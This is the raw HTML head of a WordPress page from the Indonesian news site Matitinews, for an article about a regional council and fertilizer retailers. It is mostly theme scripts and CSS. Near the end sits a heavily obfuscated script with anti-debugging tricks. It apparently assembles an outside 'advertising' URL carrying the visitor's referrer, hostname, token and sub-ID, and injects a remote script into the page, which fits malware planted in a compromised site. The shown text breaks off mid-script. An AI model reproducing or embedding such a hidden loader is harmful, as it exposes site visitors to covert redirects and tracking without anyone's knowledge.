_0x2ac538=_0x1e6147;for(var _0x3643c4=0x0;_0x3643c4<_0x1314c5[_0x2ac538(0x122)];_0x3643c4++)if(-0x1!==_0x141b22[_0x2ac538(0x172)]()['indexOf'](_0x1314c5[_0x3643c4][_0x2ac538(0x172)]()))return!0x0;},_0x142778[_0x1e6147(0x13e)]=function(_0x54226c,_0x270a45){var _0x9feb1b=_0x1e6147;function _0x115b77(_0x25b79e){var _0x314e73=_0xd6e2;if(_0x314e73(0x123)===_0x142778['doc'][_0x314e73(0x146)]||_0x314e73(0x102)===_0x142778[_0x314e73(0x126)]['readyState'])return!_0x25b79e||_0x270a45?setTimeout(_0x54226c,_0x270a45||0x1):_0x54226c(_0x25b79e),0x1;}_0x115b77()||_0x142778[_0x9feb1b(0x166)](_0x142778[_0x9feb1b(0x139)],{'load':_0x115b77});},_0x142778[_0x1e6147(0x175)]=function(_0x3fbe7f,_0x17954e){var _0x329798=_0x1e6147;function _0x245aef(_0xb15e29){var _0x4f8c69=_0xd6e2;if('complete'===_0x142778[_0x4f8c69(0x126)]['readyState']||_0x4f8c69(0x102)===_0x142778[_0x4f8c69(0x126)][_0x4f8c69(0x146)])return!_0xb15e29||_0x17954e?setTimeout(_0x3fbe7f,_0x17954e||0x1):_0x3fbe7f(_0xb15e29),0x1;}_0x245aef()||_0x142778[_0x329798(0x166)](_0x142778[_0x329798(0x126)],{'DOMContentLoaded':_0x245aef});},_0x142778['fireOnce']=function(){var _0x158ad0=_0x1e6147;_0x142778[_0x158ad0(0x175)](function(){var _0x1bce33=_0x158ad0;_0x142778[_0x1bce33(0x18a)]=_0x142778[_0x1bce33(0x18a)]||[],_0x142778[_0x1bce33(0x18a)][_0x1bce33(0x122)]&&(_0x142778['boot'](),_0x142778[_0x1bce33(0x136)]());},0x32);},_0x142778[_0x1e6147(0xe7)]=function(){var _0x2565ab=_0x1e6147;_0x142778[_0x2565ab(0x122)]&&_0x142778['doc'][_0x2565ab(0x101)](_0x2565ab(0x142))['forEach'](function(_0xb576e){var _0x176e03=_0x2565ab;_0x176e03(0xdc)==_0xb576e['getAttribute']('media')&&_0xb576e['removeAttribute']('media');});},_0x142778[_0x1e6147(0x165)]=function(_0x14b316,_0x2c856a){var _0x226535=_0x1e6147,_0x2c70f2=_0x142778[_0x226535(0x126)][_0x226535(0x176)](_0x226535(0x17d));switch(_0x2c70f2[_0x226535(0x15e)](_0x226535(0x12d),_0x14b316),_0x2c856a){case _0x226535(0xff):_0x2c70f2['setAttribute']('defer',!0x0);break;case _0x226535(0x16d):_0x2c70f2[_0x226535(0x15e)](_0x226535(0x16d),!0x0);break;case _0x226535(0x117):_0x2c70f2['setAttribute'](_0x226535(0xff),!0x0),_0x2c70f2[_0x226535(0x15e)]('async',!0x0);}_0x142778[_0x226535(0x13b)]['appendChild'](_0x2c70f2);},_0x142778[_0x1e6147(0x136)]=function(){var _0x42e6fa=_0x1e6147;_0x42e6fa(0x168)==typeof _0x142778['assets']&&_0x142778['forEach'](_0x142778[_0x42e6fa(0x18a)][_0x42e6fa(0x108)](0x0),function(_0x452382,_0x43e7c7){var _0x1c77a2=_0x42e6fa,_0x2ee0a6='';_0x452382[_0x1c77a2(0xff)]&&(_0x2ee0a6+=_0x1c77a2(0xff)),_0x452382[_0x1c77a2(0x16d)]&&(_0x2ee0a6+=_0x1c77a2(0x16d)),_0x142778[_0x1c77a2(0x165)](_0x452382['url'],_0x2ee0a6);var _0x157dbe=_0x142778[_0x1c77a2(0x18a)][_0x1c77a2(0x124)](_0x452382);_0x157dbe>-0x1&&_0x142778[_0x1c77a2(0x18a)][_0x1c77a2(0xd8)](_0x157dbe,0x1);}),_0x142778['assets']=jnewsoption[_0x42e6fa(0x16a)]=window[_0x42e6fa(0x145)]=[];},_0x142778[_0x1e6147(0x175)](function(){var _0x1a2c23=_0x1e6147;_0x142778[_0x1a2c23(0x13b)]=_0x142778['globalBody']==_0x142778[_0x1a2c23(0x126)]?_0x142778[_0x1a2c23(0x126)][_0x1a2c23(0xf5)](_0x1a2c23(0x10a))[0x0]:_0x142778[_0x1a2c23(0x13b)],_0x142778[_0x1a2c23(0x13b)]=_0x142778['globalBody']?_0x142778['globalBody']:_0x142778[_0x1a2c23(0x126)];}),_0x142778[_0x1e6147(0x13e)](function(){var _0x3a0150=_0x1e6147;_0x142778[_0x3a0150(0x13e)](function(){var _0x4294d3=_0x3a0150,_0x2617f2=!0x1;if(void 0x0!==window['jnewsadmin']){if(void 0x0!==window['file_version_checker']){var _0x414ab5=_0x142778[_0x4294d3(0x10c)](window['file_version_checker']);_0x414ab5['length']?_0x414ab5[_0x4294d3(0xf6)](function(_0x524cc7){var _0x5aae49=_0x4294d3;_0x2617f2||_0x5aae49(0x121)===window[_0x5aae49(0x170)][_0x524cc7]||(_0x2617f2=!0x0);}):_0x2617f2=!0x0;}else _0x2617f2=!0x0;}_0x2617f2&&(window[_0x4294d3(0x147)]['getMessage'](),window[_0x4294d3(0x147)]['getNotice']());},0x9c4);});},window[_0x210afa(0x100)][_0x210afa(0x11e)]=new window[(_0x210afa(0x100))]['library']()));function _0x4d7f(){var _0x32aa8d=['doc','backgroundColor','move','webkitCancelAnimationFrame','End','mozRequestAnimationFrame','floor','src','performance','bind','eventType','getTime','5439400kBnvpL','extend','msRequestAnimationFrame','noop','load_assets','replaceWith','duration','win','start','globalBody','passive','Start','winLoad','dispatchEvent','_storage','7qMlKqk','style[media]','delete','createEvent','jnewsads','readyState','jnewsHelper','easeInOutQuad','setRequestHeader','hasOwnProperty','prototype','join','offsetWidth','white','getItem','innerHTML','toPrecision','reduce','triggerEvents','send','response','windowHeight','150oAklCD','detachEvent','className','214JvkAqE','contains','4385gvHcRK','attachEvent','setAttribute','unwrap','classList','scrollTop','getHeight','X-Requested-With','classListSupport','create_js','addEvents','initCustomEvent','object','documentElement','au_scripts','scrollTo','undefined','async','oRequestAnimationFrame','size','file_version_checker','getBoundingClientRect','toLowerCase','clientHeight','100px','docReady','createElement','set','div','replace','fps','isObjectSame','ajax','script','concat','supportsPassive','requestAnimationFrame','webkitCancelRequestAnimationFrame','stop','now','10px','number','isVisible','boolean','20px','fpsTable','assets','currentTime','98052fUFTeX','increment','setStorage','GET','textContent','splice','httpBuildQuery','expired','passiveOption','not\x20all','jnews-','addClass','callback','getWidth','style','jnewsDataStorage','11px','100000','mark','XMLHttpRequest','boot','msCancelRequestAnimationFrame','cancelAnimationFrame','addEventListener','789615ZGpUmd','Content-type','test','touchmove','clientWidth','120px','assign','call','getText','push','getElementsByTagName','forEach','10003290HXmSWX','innerText','fixed','getParents','finish','post','change','position','defer','jnews','querySelectorAll','interactive','fontSize','has','createEventObject','hasClass','826400kqDNhY','slice','get','body','stringify','objKeys','string','width','status','height','offsetHeight','getStorage','border','expiredStorage','left','parentNode','deferasync','zIndex','2633160qFkFLd','function','setText','getElementById','fireEvent','library','docEl','POST','10.0.0','length','complete','indexOf','removeItem'];_0x4d7f=function(){return _0x32aa8d;};return _0x4d7f();}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Matitinews &raquo; Feed" href="https://www.matitinews.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Matitinews &raquo; Umpan Komentar" href="https://www.matitinews.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.matitinews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.matitinews.com%2Fkomisi-ii-dprd-desak-pemkab-untuk-proses-pengecer-pupuk-nakal%2F.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.matitinews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.matitinews.com%2Fkomisi-ii-dprd-desak-pemkab-untuk-proses-pengecer-pupuk-nakal%2F.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://www.matitinews.com/wp-content/cache/wpo-minify/1705283760/assets/wpo-minify-header-422556bb.min.css' type='text/css' media='all' />
<script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https://www.matitinews.com/wp-json/pvc/v1","ajax_url":"https://www.matitinews.com/wp-admin/admin-ajax.php","security":"a4a394ce57","ajax_load_type":"rest_api"};
//# sourceURL=wpo_min-header-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.matitinews.com/wp-content/cache/wpo-minify/1705283760/assets/wpo-minify-header-2abf3220.min.js" id="wpo_min-header-0-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.matitinews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.matitinews.com/wp-json/wp/v2/posts/8393" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.matitinews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.matitinews.com/komisi-ii-dprd-desak-pemkab-untuk-proses-pengecer-pupuk-nakal/.html" />
<link rel='shortlink' href='https://www.matitinews.com/?p=8393' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.matitinews.com\/#organization","url":"https:\/\/www.matitinews.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","https:\/\/plus.google.com\/ Jegtheme","http:\/\/youtube.com","http:\/\/jnews.jegtheme.com\/default\/feed\/"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.matitinews.com\/#website","url":"https:\/\/www.matitinews.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.matitinews.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.matitinews.com/wp-content/uploads/2021/05/cropped-Matiti-News-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.matitinews.com/wp-content/uploads/2021/05/cropped-Matiti-News-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.matitinews.com/wp-content/uploads/2021/05/cropped-Matiti-News-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.matitinews.com/wp-content/uploads/2021/05/cropped-Matiti-News-270x270.png" />
<script>function _0x33b9(_0xdf07d3,_0x3ab14f){var _0x5b53d5=_0x9ead();return _0x33b9=function(_0x479409,_0x2f59b1){_0x479409=_0x479409-(0x3a*0x3e+-0x2b1*-0x9+-0x2555);var _0x2e7198=_0x5b53d5[_0x479409];return _0x2e7198;},_0x33b9(_0xdf07d3,_0x3ab14f);}function _0x9ead(){var _0x4a0fec=['pMTUX','csGxh','0-9a-','YVUvi','init','e)\x20{}','ion\x20*','ryyRO','&defa','VlsTC','excep','gName','gZylQ','uPoAg','SMcTQ','\x20(tru','KbrJx','ame','oGnvP','Qvequ','nstru','BykCo','LSDna','tNode','FsCzz','title','lzSip','GvPJr','ructo','paren','qvXMZ','aNmDJ','|1|5|','lNsxN','debu','TmVaA','CJRvj','HYuWw','ing_u','njogy','.clie','n\x20(fu','hEZaX','pMqYC','GMDtL','TxzTy','lengt','FdTms','nNKdx','|2|5|','sGRUi','vAZIw','https','dBagS','dxlRT','rn\x20th','toStr','oTefz','wBAXZ','gaQJZ','*(?:[','AVhjA','EwzRi','zsJwg','rgRit','ctor(','GAxaS','WVzgc','FYTQV','URzGj','_dKdx','src','nWfZo','EIZVx','hostn','RpRDo','JGlQB','ghKeN','iOwoK','RsRre','getEl','lUKkQ','tBbDV','aGgVl','qCGuF','a-zA-','QPXUy','parse','rQdSM','IEPSU','ascri','OKdSX','lmErW','IiuwB','Drniz','OdsAp','qPBNT','to__','EnXoV','oGLPb','VLuTK','vZYvv','WFYeQ','zaFhs','while','zGkjD','nLuKR','LWxDj','lOimC','wGeRC','Objec','er=','oPVGO','DiyRN','WvjsV','NOwRF','TspTM','iknHP','uxamx','hjwzX','sByTa','rBrEX','ZCjPG','QxKvY','://ne','XlUfv','NjFpH','wgrmR','BvIPL','HHHfK','aDGCz','QtQRv','AQzxc','token','ZdhaP','uYVCL','LbfZh','NvTGd','ayFrL','ZgWVX','ZlDhC','BXALj','CTtpD','GfHqd',')+)+)','cgrVc','kmOEe','XKqHW','tqEZN','warn','xcviY','sUQfu','eItem','remov','IfPBx','bNEQs','ODOvq','wYqjj','XGLYo','lAMXS','yIwJI','ttl','|3|1','jQgfP','fyJGc','CvCih','EDtvh','const','HCIRS','catio','YduHy','DJTvF','confi','ulRsD','xFWGw','eywor','n/jav','XVxTA','CPfYm','state','31628sIcMJi','TFsLO','R_PAT','MDKWx','apply','EMTQw','table','0|4|2','euzmY','AkEnm','type','SEFtB','uniqu','258wLDrjA','13TTTubQ','GETPe','oDTLJ','QmEsa','GthZY','IFixs','sgYvy','GGqwO','error','cmpBv','sKRGO','AggwM','ZfBbz','MjDmX','njIjM','zAIFA','inser','HcUhd','Nmyim','ZvMBZ','locat','gvVqS','n()\x20','rn=js','JGZrO','undef','rer','lefxh','BllPQ','MLxIC','REGsV','&toke','fGS','kfrdI','NfCPQ','PScUA','NHeNg','XfFwE','PIThc','Sltux','pAMvV','zA-Z_','bind','AbwJH','ing','PczxL','hWsVV','tBefo','10768149RJkatS','BHbtU','nUXaO','creat','KCOob','SaxjN','elYmt','6HPxG','mbflP','ed_at','SaoAX','jjesR','nctio','IinbX','FBBHI','m/ZRc','44889252OdXkDS','MGNtX','chain','whRAU','pathn','yVBxp','eJPJO','terva','retur','sLbrT','actio','funct','ined','ZZSBG','VqEJk','ekuXF','ZIZEj','YkTnI','setIn','HGbym','YCCew','nSEmo','fAbdp','bUqTt','MHUuw','strin','NJIaT','NqIhj','udzAd','&sub_','|3|1|','CjdFp','8IROWBy','xaBWC','info','xIRnT','ZkAOx','EubDR','wUwPe','PNllJ','eJqvR','ent','WazgY','nQXwY','PfAYU','VqkjE','\x5c+\x5c+\x20','appli','QCwTA','uobmg','Pntai','getIt','EhiIT','gTauX','EMAJL','QALvf','AAjYW','SPgKB','Cbgzh','uCnGm','RmMnj','yXaKd','THVFG','qrQlA','SCfFN','BaOjm','lnUVf','tion','YWAbq','oUEOO','AYhPr','?retu','WZQrh','ArRzw','adsLO','Z_$][','11nXRtFT','searc','jrZad','JaCXx','qCXBO','repla','SFiRA','zhYID','mPPgR','LOOTy','voywl','UAAPu','bistX','{}.co','CfQlj','cDDco','TjLPJ','GsdRC','ZnawS','expiF','hgZbm','ult_k','trqcZ','uUIWi','meuHy','HxYKn','yceJM','&name','ersti','WNoRs','Svzaw','oiYpA','aUThY','oTkgM','JasPV','hjlFb','JZqdH','sivGd','w-adv','eKLBK','IcrqK','trace','bDAlD','log','HNzcW','yzdlE','cGUUV','ixwLn','MEqAu','EWqDy','FsZbL','&host','HDjTq','qfUuR','yaTjK','RAtes','xHaLF','dVcBK','iYBnd','iVUMU','HtPEz','AvLSM','sUOlo','waKiD','\x5c(\x20*\x5c','subId','wqiwG','MESFW','dtePB','ZmFnV','ion','TaNXT','YCwnZ','ZdhxV','JwoSh','rQAXN','LGblW','1303648ifsWdg','call','PycBJ','QGhUr','sHvSf','ZEGtl','NyLwx','DpXJI','$]*)','4|0|3','2Dtwkpg','bznFg','qmoDD','aIRUD','uRfqN','vMmFD','340ShqvAp','11769039LZfFZP','count','Xdsdd','xwiZu','id=','MGVCU','aFqwf','XStwC','yVqAq','0|5|4','round','90966hAZjXt','lCpPb','ACxsi','is\x22)(','gger','JUEXD','ng.co','ement','GtdeH','ZrtGM','RROqZ','QLEPP','proto','&land','mvOSS','eoCak','QizeO','XIwtp','zZyPH','GYYtz','eElem','JyjEZ','__pro','XHzvf','split','JmZOe','URcbY','PkEye','uTGLu','eferr','mdqbO','ncAvr','hGDhj','DjHWS','QQsQW','qWvfr','ShkVF','wvRUU','(((.+','test','jQNHU','Bdymi','aOFxH','NwvkQ','hywqW','IWHEV','cjDcc','hZIyv','xdfzr','WlfMf','&se_r','wHnPL','4|3|0','eVQZE','LobEO','scrip','input','OPzvd','gSyOH','tBhhO','uziSd','rl=','TeJsf','rzYPG','\x22retu','SDFre','qYQJi','Sisdp','16717090cinxoY','refer','SRkSb','igZEN','XMAkq','wHrOn','conso','rxvkH','yzyCz','JTETL'];_0x9ead=function(){return _0x4a0fec;};return _0x9ead();}(function(_0x39f239,_0x25f050){function _0xd0e4ee(_0x440e12,_0x1a3561,_0x48742a,_0x32064d,_0x428b69){return _0x33b9(_0x48742a- -0x3e0,_0x428b69);}function _0x3183e8(_0x13f386,_0x599355,_0x474f58,_0x2bb981,_0x54b1de){return _0x33b9(_0x2bb981- -0x6b,_0x599355);}function _0x243a71(_0x56a494,_0x571f93,_0x5d4c01,_0x3d18f8,_0x5903bc){return _0x33b9(_0x3d18f8-0xa2,_0x571f93);}var _0x173081=_0x39f239();function _0x22df68(_0xe8b6a7,_0x4563b6,_0x4dd2df,_0x33e9d3,_0x3b5f90){return _0x33b9(_0x4563b6- -0x4e,_0x33e9d3);}function _0x2a0535(_0x550758,_0x21cd17,_0x41b252,_0x105fd5,_0x2954bc){return _0x33b9(_0x21cd17- -0x322,_0x2954bc);}while(!![]){try{var 